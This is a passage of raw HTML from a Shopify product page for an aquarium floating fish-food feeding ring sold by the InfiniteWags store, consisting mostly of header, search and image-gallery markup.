            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19457122140389__main" class="shopify-section section"><section
  id="MainProduct-template--19457122140389__main"
  class="page-width section-template--19457122140389__main-padding"
  data-section="template--19457122140389__main"
>
  <link href="//infinitewags.com/cdn/shop/t/11/assets/section-main-product.css?v=132875954337248919961749688531" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-accordion.css?v=115963932793463966761749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-8161723056263"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161723056263"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=246 246w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=493 493w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=600 600w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=713 713w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=823 823w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=990 990w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=246 246w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=493 493w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=600 600w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=713 713w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=823 823w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=990 990w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161723056263">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161722990727"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161722990727"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=246 246w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=493 493w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=600 600w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=713 713w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=823 823w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=990 990w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=246 246w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=493 493w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=600 600w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=713 713w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=823 823w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=990 990w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161722990727">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161723089031"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161723089031"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=246 246w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=493 493w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=600 600w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=713 713w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=823 823w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=990 990w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=246 246w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=493 493w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=600 600w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=713 713w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=823 823w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=990 990w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161723089031">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161723023495"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161723023495"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=246 246w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=493 493w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=600 600w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=713 713w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=823 823w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=990 990w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=246 246w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=493 493w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=600 600w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=713 713w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=823 823w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=990 990w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161723023495">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161695400071"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161695400071"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
